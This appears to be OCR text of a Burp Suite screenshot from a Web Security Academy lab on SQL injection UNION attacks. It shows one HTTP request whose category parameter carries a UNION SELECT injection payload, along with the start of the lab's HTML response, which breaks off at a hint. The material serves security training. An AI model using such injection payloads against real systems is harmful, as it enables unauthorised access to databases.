 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'gTPhsp',NULL-- HTTP/2
2 Host:
0abf00ff03af8e39833ffad000a300d2.web-security-academy.net
3 Cookie: session=ETLT7dgzHmh22eQsYTASvblSwYX3EYXZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abf00ff03af8e39833ffad000a300d2.web-security-aca
demy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5180
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">